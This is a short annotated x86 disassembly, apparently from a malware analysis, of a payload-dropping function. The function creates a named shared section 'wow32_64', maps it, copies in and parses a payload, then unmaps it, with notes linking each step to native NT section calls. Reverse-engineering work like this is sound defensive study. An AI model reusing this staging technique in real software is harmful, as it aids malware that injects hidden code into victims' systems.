 011E2BFB <main.drop_payload_w/native_wow32_64_name>
push ebp
mov ebp,esp
push ecx
mov eax,dword ptr ds:[11E4794]
push ebx
mov ebx,dword ptr ds:[11E4798]
push esi
push edi
push main.11E17AC ; 11E17AC:"wow32_64"
push ebx
xor esi,esi
push esi
push 8000040
push esi
push esi
mov dword ptr ss:[ebp-4],eax
call dword ptr ds:[<&CreateFileMappingA>]
mov ecx,dword ptr ss:[ebp+8]
mov dword ptr ds:[ecx],eax
cmp eax,esi
je main.11E2C6F
|
|__ NtCreateSection( );
main.011E2C2F
push esi
push esi
push esi
push F001F
push eax
call dword ptr ds:[<&MapViewOfFile>]
mov edi,eax
cmp edi,esi
je main.11E2C6F
|
|__ NtMapViewOfSection( );
main.011E2C44
push ebx
push dword ptr ss:[ebp-4]
push edi
call <main.populate_with_memcpy>
call <main.parse_payload_headers>
mov ecx,eax
mov eax,edi
cdq
sub eax,ecx
sbb edx,esi
push edx
push eax
mov eax,edi
call main.11E3952
pop ecx
pop ecx
push edi
call dword ptr ds:[<&UnmapViewOfFile>]
inc esi
|
|__ ZwUnmapViewOfSection( );
main.011E2C6F
pop edi
mov eax,esi
pop esi
pop ebx
leave
ret